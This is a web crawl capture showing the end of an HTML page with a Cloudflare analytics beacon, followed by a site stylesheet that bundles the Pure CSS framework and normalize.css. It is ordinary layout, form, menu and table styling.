<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://siska.video/theme.css
body_size: 25908
content:


@charset "utf-8";

/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/


/*!
normalize.css v1.1.3 | MIT License | git.io/normalize
Copyright (c) Nicolas Gallagher and Jonathan Neal
*/


/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

html {
	font-size: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

html,
button,
input,
select,
textarea {
	font-family: sans-serif
}

body {
	margin: 0
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

h1 {
	font-size: 2em;
	margin: 0.67em 0
}

h2 {
	font-size: 1.5em;
	margin: 0.83em 0
}

h3 {
	font-size: 1.17em;
	margin: 1em 0
}

h4 {
	font-size: 1em;
	margin: 1.33em 0
}

h5 {
	font-size: 0.83em;
	margin: 1.67em 0
}

h6 {
	font-size: 0.67em;
	margin: 2.33em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

p,
pre {
	margin: 1em 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	_font-family: 'courier new', monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:before,
q:after {
	content: '';
	content: none
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

dl,
menu,
ol,
ul {
	margin: 1em 0
}

dd {
	margin: 0 0 0 40px
}

menu,
ol,
ul {
	padding: 0 0 0 40px
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	*overflow: visible
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

[hidden] {
	display: none !important
}

.pure-img {
	max-width: 100%;
	height: auto;
	display: block
}

.pure-g {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	font-family: FreeSans, Arimo, "Droid Sans", Helvetica, Arial, sans-serif;
	display: -webkit-flex;
	-webkit-flex-flow: row wrap;
	display: -ms-flexbox;
	-ms-flex-flow: row wrap
}

.opera-only :-o-prefocus,
.pure-g {
	word-spacing: -0.43em
}

.pure-u {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-g [class*="pure-u"] {
    
	font-family: sans-serif
}

.pure-u-1,
.pure-u-1-1,
.pure-u-1-2,
.pure-u-1-3,
.pure-u-2-3,
.pure-u-1-4,
.pure-u-3-4,
.pure-u-1-5,
.pure-u-2-5,
.pure-u-3-5,
.pure-u-4-5,
.pure-u-5-5,
.pure-u-1-6,
.pure-u-5-6,
.pure-u-1-8,
.pure-u-3-8,
.pure-u-5-8,
.pure-u-7-8,
.pure-u-1-12,
.pure-u-5-12,
.pure-u-7-12,
.pure-u-11-12,
.pure-u-1-24,
.pure-u-2-24,
.pure-u-3-24,
.pure-u-4-24,
.pure-u-5-24,
.pure-u-6-24,
.pure-u-7-24,
.pure-u-8-24,
.pure-u-9-24,
.pure-u-10-24,
.pure-u-11-24,
.pure-u-12-24,
.pure-u-13-24,
.pure-u-14-24,
.pure-u-15-24,
.pure-u-16-24,
.pure-u-17-24,
.pure-u-18-24,
.pure-u-19-24,
.pure-u-20-24,
.pure-u-21-24,
.pure-u-22-24,
.pure-u-23-24,
.pure-u-24-24 {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-u-1-24 {
	width: 4.1667%;
	*width: 4.1357%
}

.pure-u-1-12,
.pure-u-2-24 {
	width: 8.3333%;
	*width: 8.3023%
}

.pure-u-1-8,
.pure-u-3-24 {
	width: 12.5000%;
	*width: 12.4690%
}

.pure-u-1-6,
.pure-u-4-24 {
	width: 16.6667%;
	*width: 16.6357%
}

.pure-u-1-5 {
	width: 20%;
	*width: 19.9690%
}

.pure-u-5-24 {
	width: 20.8333%;
	*width: 20.8023%
}

.pure-u-1-4,
.pure-u-6-24 {
	width: 25%;
	*width: 24.9690%
}

.pure-u-7-24 {
	width: 29.1667%;
	*width: 29.1357%
}

.pure-u-1-3,
.pure-u-8-24 {
	width: 33.3333%;
	*width: 33.3023%
}

.pure-u-3-8,
.pure-u-9-24 {
	width: 37.5000%;
	*width: 37.4690%
}

.pure-u-2-5 {
	width: 40%;
	*width: 39.9690%
}

.pure-u-5-12,
.pure-u-10-24 {
	width: 41.6667%;
	*width: 41.6357%
}

.pure-u-11-24 {
	width: 45.8333%;
	*width: 45.8023%
}

.pure-u-1-2,
.pure-u-12-24 {
	width: 50%;
	*width: 49.9690%
}

.pure-u-13-24 {
	width: 54.1667%;
	*width: 54.1357%
}

.pure-u-7-12,
.pure-u-14-24 {
	width: 58.3333%;
	*width: 58.3023%
}

.pure-u-3-5 {
	width: 60%;
	*width: 59.9690%
}

.pure-u-5-8,
.pure-u-15-24 {
	width: 62.5000%;
	*width: 62.4690%
}

.pure-u-2-3,
.pure-u-16-24 {
	width: 66.6667%;
	*width: 66.6357%
}

.pure-u-17-24 {
	width: 70.8333%;
	*width: 70.8023%
}

.pure-u-3-4,
.pure-u-18-24 {
	width: 75%;
	*width: 74.9690%
}

.pure-u-19-24 {
	width: 79.1667%;
	*width: 79.1357%
}

.pure-u-4-5 {
	width: 80%;
	*width: 79.9690%
}

.pure-u-5-6,
.pure-u-20-24 {
	width: 83.3333%;
	*width: 83.3023%
}

.pure-u-7-8,
.pure-u-21-24 {
	width: 87.5000%;
	*width: 87.4690%
}

.pure-u-11-12,
.pure-u-22-24 {
	width: 91.6667%;
	*width: 91.6357%
}

.pure-u-23-24 {
	width: 95.8333%;
	*width: 95.8023%
}

.pure-u-1,
.pure-u-1-1,
.pure-u-5-5,
.pure-u-24-24 {
	width: 100%
}

.pure-button {
	display: inline-block;
	*display: inline;
	zoom: 1;
	line-height: normal;
	white-space: nowrap;
	vertical-align: baseline;
	text-align: center;
	cursor: pointer;
	-webkit-user-drag: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button {
	font-family: inherit;
	font-size: 100%;
	*font-size: 90%;
	*overflow: visible;
	padding: 0.5em 1em;
	color: #444;
	color: rgba(0, 0, 0, 0.8);
	*color: #444;
	border: 1px solid #999;
	border: none transparent;
	background-color: #E6E6E6;
	text-decoration: none;
	border-radius: 2px
}

.pure-button-hover,
.pure-button:hover,
.pure-button:focus {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), color-stop(40%, rgba(0, 0, 0, 0.05)), to(rgba(0, 0, 0, 0.1)));
	background-image: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1))
}

.pure-button:focus {
	outline: 0
}

.pure-button-active,
.pure-button:active {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset, 0 0 6px rgba(0, 0, 0, 0.2) inset
}

.pure-button[disabled],
.pure-button-disabled,
.pure-button-disabled:hover,
.pure-button-disabled:focus,
.pure-button-disabled:active {
	border: none;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	filter: alpha(opacity=40);
	-khtml-opacity: 0.40;
	-moz-opacity: 0.40;
	opacity: 0.40;
	cursor: not-allowed;
	box-shadow: none
}

.pure-button-hidden {
	display: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button-primary,
.pure-button-selected,
a.pure-button-primary,
a.pure-button-selected {
	background-color: #0078e7;
	color: #fff
}

.pure-form input[type="text"],
.pure-form input[type="password"],
.pure-form input[type="email"],
.pure-form input[type="url"],
.pure-form input[type="date"],
.pure-form input[type="month"],
.pure-form input[type="time"],
.pure-form input[type="datetime"],
.pure-form input[type="datetime-local"],
.pure-form input[type="week"],
.pure-form input[type="number"],
.pure-form input[type="search"],
.pure-form input[type="tel"],
.pure-form input[type="color"],
.pure-form select,
.pure-form textarea {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input:not([type]) {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input[type="color"] {
	padding: 0.2em 0.5em
}

.pure-form input[type="text"]:focus,
.pure-form input[type="password"]:focus,
.pure-form input[type="email"]:focus,
.pure-form input[type="url"]:focus,
.pure-form input[type="date"]:focus,
.pure-form input[type="month"]:focus,
.pure-form input[type="time"]:focus,
.pure-form input[type="datetime"]:focus,
.pure-form input[type="datetime-local"]:focus,
.pure-form input[type="week"]:focus,
.pure-form input[type="number"]:focus,
.pure-form input[type="search"]:focus,
.pure-form input[type="tel"]:focus,
.pure-form input[type="color"]:focus,
.pure-form select:focus,
.pure-form textarea:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input:not([type]):focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input[type="file"]:focus,
.pure-form input[type="radio"]:focus,
.pure-form input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 1px auto #129FEA
}

.pure-form .pure-checkbox,
.pure-form .pure-radio {
	margin: 0.5em 0;
	display: block
}

.pure-form input[type="text"][disabled],
.pure-form input[type="password"][disabled],
.pure-form input[type="email"][disabled],
.pure-form input[type="url"][disabled],
.pure-form input[type="date"][disabled],
.pure-form input[type="month"][disabled],
.pure-form input[type="time"][disabled],
.pure-form input[type="datetime"][disabled],
.pure-form input[type="datetime-local"][disabled],
.pure-form input[type="week"][disabled],
.pure-form input[type="number"][disabled],
.pure-form input[type="search"][disabled],
.pure-form input[type="tel"][disabled],
.pure-form input[type="color"][disabled],
.pure-form select[disabled],
.pure-form textarea[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input:not([type])[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input[readonly],
.pure-form select[readonly],
.pure-form textarea[readonly] {
	background: #eee;
	color: #777;
	border-color: #ccc
}

.pure-form input:focus:invalid,
.pure-form textarea:focus:invalid,
.pure-form select:focus:invalid {
	color: #b94a48;
	border-color: #ee5f5b
}

.pure-form input:focus:invalid:focus,
.pure-form textarea:focus:invalid:focus,
.pure-form select:focus:invalid:focus {
	border-color: #e9322d
}

.pure-form input[type="file"]:focus:invalid:focus,
.pure-form input[type="radio"]:focus:invalid:focus,
.pure-form input[type="checkbox"]:focus:invalid:focus {
	outline-color: #e9322d
}

.pure-form select {
	border: 1px solid #ccc;
	background-color: white
}

.pure-form select[multiple] {
	height: auto
}

.pure-form label {
	margin: 0.5em 0 0.2em
}

.pure-form fieldset {
	margin: 0;
	padding: 0.35em 0 0.75em;
	border: 0
}

.pure-form legend {
	display: block;
	width: 100%;
	padding: 0.3em 0;
	margin-bottom: 0.3em;
	color: #333;
	border-bottom: 1px solid #e5e5e5
}

.pure-form-stacked input[type="text"],
.pure-form-stacked input[type="password"],
.pure-form-stacked input[type="email"],
.pure-form-stacked input[type="url"],
.pure-form-stacked input[type="date"],
.pure-form-stacked input[type="month"],
.pure-form-stacked input[type="time"],
.pure-form-stacked input[type="datetime"],
.pure-form-stacked input[type="datetime-local"],
.pure-form-stacked input[type="week"],
.pure-form-stacked input[type="number"],
.pure-form-stacked input[type="search"],
.pure-form-stacked input[type="tel"],
.pure-form-stacked input[type="color"],
.pure-form-stacked select,
.pure-form-stacked label,
.pure-form-stacked textarea {
	display: block;
	margin: 0.25em 0
}

.pure-form-stacked input:not([type]) {
	display: block;
	margin: 0.25em 0
}

.pure-form-aligned input,
.pure-form-aligned textarea,
.pure-form-aligned select,
.pure-form-aligned .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle
}

.pure-form-aligned textarea {
	vertical-align: top
}

.pure-form-aligned .pure-control-group {
	margin-bottom: 0.5em
}

.pure-form-aligned .pure-control-group label {
	text-align: right;
	display: inline-block;
	vertical-align: middle;
	width: 10em;
	margin: 0 1em 0 0
}

.pure-form-aligned .pure-controls {
	margin: 1.5em 0 0 10em
}

.pure-form input.pure-input-rounded,
.pure-form .pure-input-rounded {
	border-radius: 2em;
	padding: 0.5em 1em
}

.pure-form .pure-group fieldset {
	margin-bottom: 10px
}

.pure-form .pure-group input {
	display: block;
	padding: 10px;
	margin: 0;
	border-radius: 0;
	position: relative;
	top: -1px
}

.pure-form .pure-group input:focus {
	z-index: 2
}

.pure-form .pure-group input:first-child {
	top: 1px;
	border-radius: 4px 4px 0 0
}

.pure-form .pure-group input:last-child {
	top: -2px;
	border-radius: 0 0 4px 4px
}

.pure-form .pure-group button {
	margin: 0.35em 0
}

.pure-form .pure-input-1 {
	width: 100%
}

.pure-form .pure-input-2-3 {
	width: 66%
}

.pure-form .pure-input-1-2 {
	width: 50%
}

.pure-form .pure-input-1-3 {
	width: 33%
}

.pure-form .pure-input-1-4 {
	width: 25%
}

.pure-form .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	padding-left: 0.3em;
	color: #666;
	vertical-align: middle;
	font-size: 0.875em
}

.pure-form-message {
	display: block;
	color: #666;
	font-size: 0.875em
}

@media only screen and (max-width: 480px) {
	.pure-form button[type="submit"] {
		margin: 0.7em 0 0
	}
	.pure-form input:not([type]),
	.pure-form input[type="text"],
	.pure-form input[type="password"],
	.pure-form input[type="email"],
	.pure-form input[type="url"],
	.pure-form input[type="date"],
	.pure-form input[type="month"],
	.pure-form input[type="time"],
	.pure-form input[type="datetime"],
	.pure-form input[type="datetime-local"],
	.pure-form input[type="week"],
	.pure-form input[type="number"],
	.pure-form input[type="search"],
	.pure-form input[type="tel"],
	.pure-form input[type="color"],
	.pure-form label {
		margin-bottom: 0.3em;
		display: block
	}
	.pure-group input:not([type]),
	.pure-group input[type="text"],
	.pure-group input[type="password"],
	.pure-group input[type="email"],
	.pure-group input[type="url"],
	.pure-group input[type="date"],
	.pure-group input[type="month"],
	.pure-group input[type="time"],
	.pure-group input[type="datetime"],
	.pure-group input[type="datetime-local"],
	.pure-group input[type="week"],
	.pure-group input[type="number"],
	.pure-group input[type="search"],
	.pure-group input[type="tel"],
	.pure-group input[type="color"] {
		margin-bottom: 0
	}
	.pure-form-aligned .pure-control-group label {
		margin-bottom: 0.3em;
		text-align: left;
		display: block;
		width: 100%
	}
	.pure-form-aligned .pure-controls {
		margin: 1.5em 0 0 0
	}
	.pure-form .pure-help-inline,
	.pure-form-message-inline,
	.pure-form-message {
		display: block;
		font-size: 0.75em;
		padding: 0.2em 0 0.8em
	}
}

.pure-menu ul {
	position: absolute;
	visibility: hidden
}

.pure-menu.pure-menu-open {
	visibility: visible;
	z-index: 2;
	width: 100%
}

.pure-menu ul {
	left: -10000px;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -10000px;
	z-index: 1
}

.pure-menu>ul {
	position: relative
}

.pure-menu-open>ul {
	left: 0;
	top: 0;
	visibility: visible
}

.pure-menu-open>ul:focus {
	outline: 0
}

.pure-menu li {
	position: relative
}

.pure-menu a,
.pure-menu .pure-menu-heading {
	display: block;
	color: inherit;
	line-height: 1.5em;
	padding: 5px 20px;
	text-decoration: none;
	white-space: nowrap
}

.pure-menu.pure-menu-horizontal>.pure-menu-heading {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 0;
	vertical-align: middle
}

.pure-menu.pure-menu-horizontal>ul {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu li a {
	padding: 5px 20px
}

.pure-menu-can-have-children>.pure-menu-label:after {
	content: '\25B8';
	float: right;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'DejaVu Sans', sans-serif;
	margin-right: -20px;
	margin-top: -1px
}

.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-separator {
	background-color: #dfdfdf;
	display: block;
	height: 1px;
	font-size: 0;
	margin: 7px 2px;
	overflow: hidden
}

.pure-menu-hidden {
	display: none
}

.pure-menu-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%
}

.pure-menu-horizontal li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu-horizontal li li {
	display: block
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label:after {
	content: "\25BE"
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-horizontal li.pure-menu-separator {
	height: 50%;
	width: 1px;
	margin: 0 7px
}

.pure-menu-horizontal li li.pure-menu-separator {
	height: 1px;
	width: auto;
	margin: 7px 2px
}

.pure-menu.pure-menu-open,
.pure-menu.pure-menu-horizontal li .pure-menu-children {
	background: #fff;
	border: 1px solid #b7b7b7
}

.pure-menu.pure-menu-horizontal,
.pure-menu.pure-menu-horizontal .pure-menu-heading {
	border: none
}

.pure-menu a {
	border: 1px solid transparent;
	border-left: none;
	border-right: none
}

.pure-menu a,
.pure-menu .pure-menu-can-have-children>li:after {
	color: #777
}

.pure-menu .pure-menu-can-have-children>li:hover:after {
	color: #fff
}

.pure-menu .pure-menu-open {
	background: #dedede
}

.pure-menu li a:hover,
.pure-menu li a:focus {
	background: #eee
}

.pure-menu li.pure-menu-disabled a:hover,
.pure-menu li.pure-menu-disabled a:focus {
	background: #fff;
	color: #bfbfbf
}

.pure-menu .pure-menu-disabled>a {
	background-image: none;
	border-color: transparent;
	cursor: default
}

.pure-menu .pure-menu-disabled>a,
.pure-menu .pure-menu-can-have-children.pure-menu-disabled>a:after {
	color: #bfbfbf
}

.pure-menu .pure-menu-heading {
	color: #565d64;
	text-transform: uppercase;
	font-size: 90%;
	margin-top: 0.5em;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dfdfdf
}

.pure-menu .pure-menu-selected a {
	color: #000
}

.pure-menu.pure-menu-open.pure-menu-fixed {
	border: none;
	border-bottom: 1px solid #b7b7b7
}

.pure-paginator {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	list-style: none;
	margin: 0;
	padding: 0
}

.opera-only :-o-prefocus,
.pure-paginator {
	word-spacing: -0.43em
}

.pure-paginator li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-paginator .pure-button {
	border-radius: 0;
	padding: 0.8em 1.4em;
	vertical-align: top;
	height: 1.1em
}

.pure-paginator .pure-button:focus,
.pure-paginator .pure-button:active {
	outline-style: none
}

.pure-paginator .prev,
.pure-paginator .next {
	color: #C0C1C3;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.45)
}

.pure-paginator .prev {
	border-radius: 2px 0 0 2px
}

.pure-paginator .next {
	border-radius: 0 2px 2px 0
}

@media (max-width: 480px) {
	.pure-menu-horizontal {
		width: 100%
	}
	.pure-menu-children li {
		display: block;
		border-bottom: 1px solid black
	}
}

.pure-table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	border: 1px solid #cbcbcb
}

.pure-table caption {
	color: #000;
	font: italic 85%/1 arial, sans-serif;
	padding: 1em 0;
	text-align: center
}

.pure-table td,
.pure-table th {
	border-left: 1px solid #cbcbcb;
	border-width: 0 0 0 1px;
	font-size: inherit;
	margin: 0;
	overflow: visible;
	padding: 0.5em 1em
}

.pure-table td:first-child,
.pure-table th:first-child {
	border-left-width: 0
}

.pure-table thead {
	background: #e0e0e0;
	color: #000;
	text-align: left;
	vertical-align: bottom
}

.pure-table td {
	background-color: transparent
}

.pure-table-odd td {
	background-color: #f2f2f2
}

.pure-table-striped tr:nth-child(2n-1) td {
	background-color: #f2f2f2
}

.pure-table-bordered td {
	border-bottom: 1px solid #cbcbcb
}

.pure-table-bordered tbody>tr:last-child td,
.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

.pure-table-horizontal td,
.pure-table-horizontal th {
	border-width: 0 0 1px 0;
	border-bottom: 1px solid #cbcbcb
}

.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

@media (max-width: 767px) {
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-1-2,
	.pure-u-xs-1-3,
	.pure-u-xs-2-3,
	.pure-u-xs-1-4,
	.pure-u-xs-3-4,
	.pure-u-xs-1-5,
	.pure-u-xs-2-5,
	.pure-u-xs-3-5,
	.pure-u-xs-4-5,
	.pure-u-xs-5-5,
	.pure-u-xs-1-6,
	.pure-u-xs-5-6,
	.pure-u-xs-1-8,
	.pure-u-xs-3-8,
	.pure-u-xs-5-8,
	.pure-u-xs-7-8,
	.pure-u-xs-1-12,
	.pure-u-xs-5-12,
	.pure-u-xs-7-12,
	.pure-u-xs-11-12,
	.pure-u-xs-1-24,
	.pure-u-xs-2-24,
	.pure-u-xs-3-24,
	.pure-u-xs-4-24,
	.pure-u-xs-5-24,
	.pure-u-xs-6-24,
	.pure-u-xs-7-24,
	.pure-u-xs-8-24,
	.pure-u-xs-9-24,
	.pure-u-xs-10-24,
	.pure-u-xs-11-24,
	.pure-u-xs-12-24,
	.pure-u-xs-13-24,
	.pure-u-xs-14-24,
	.pure-u-xs-15-24,
	.pure-u-xs-16-24,
	.pure-u-xs-17-24,
	.pure-u-xs-18-24,
	.pure-u-xs-19-24,
	.pure-u-xs-20-24,
	.pure-u-xs-21-24,
	.pure-u-xs-22-24,
	.pure-u-xs-23-24,
	.pure-u-xs-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-xs-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-xs-1-12,
	.pure-u-xs-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-xs-1-8,
	.pure-u-xs-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-xs-1-6,
	.pure-u-xs-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-xs-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-xs-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-xs-1-4,
	.pure-u-xs-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-xs-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-xs-1-3,
	.pure-u-xs-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-xs-3-8,
	.pure-u-xs-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-xs-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-xs-5-12,
	.pure-u-xs-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-xs-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-xs-1-2,
	.pure-u-xs-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-xs-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-xs-7-12,
	.pure-u-xs-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-xs-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-xs-5-8,
	.pure-u-xs-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-xs-2-3,
	.pure-u-xs-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-xs-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-xs-3-4,
	.pure-u-xs-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-xs-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-xs-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-xs-5-6,
	.pure-u-xs-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-xs-7-8,
	.pure-u-xs-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-xs-11-12,
	.pure-u-xs-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-xs-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-5-5,
	.pure-u-xs-24-24 {
		width: 100%
	}
	.hidden-xs,
	.visible-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-1-2,
	.pure-u-sm-1-3,
	.pure-u-sm-2-3,
	.pure-u-sm-1-4,
	.pure-u-sm-3-4,
	.pure-u-sm-1-5,
	.pure-u-sm-2-5,
	.pure-u-sm-3-5,
	.pure-u-sm-4-5,
	.pure-u-sm-5-5,
	.pure-u-sm-1-6,
	.pure-u-sm-5-6,
	.pure-u-sm-1-8,
	.pure-u-sm-3-8,
	.pure-u-sm-5-8,
	.pure-u-sm-7-8,
	.pure-u-sm-1-12,
	.pure-u-sm-5-12,
	.pure-u-sm-7-12,
	.pure-u-sm-11-12,
	.pure-u-sm-1-24,
	.pure-u-sm-2-24,
	.pure-u-sm-3-24,
	.pure-u-sm-4-24,
	.pure-u-sm-5-24,
	.pure-u-sm-6-24,
	.pure-u-sm-7-24,
	.pure-u-sm-8-24,
	.pure-u-sm-9-24,
	.pure-u-sm-10-24,
	.pure-u-sm-11-24,
	.pure-u-sm-12-24,
	.pure-u-sm-13-24,
	.pure-u-sm-14-24,
	.pure-u-sm-15-24,
	.pure-u-sm-16-24,
	.pure-u-sm-17-24,
	.pure-u-sm-18-24,
	.pure-u-sm-19-24,
	.pure-u-sm-20-24,
	.pure-u-sm-21-24,
	.pure-u-sm-22-24,
	.pure-u-sm-23-24,
	.pure-u-sm-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-sm-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-sm-1-12,
	.pure-u-sm-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-sm-1-8,
	.pure-u-sm-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-sm-1-6,
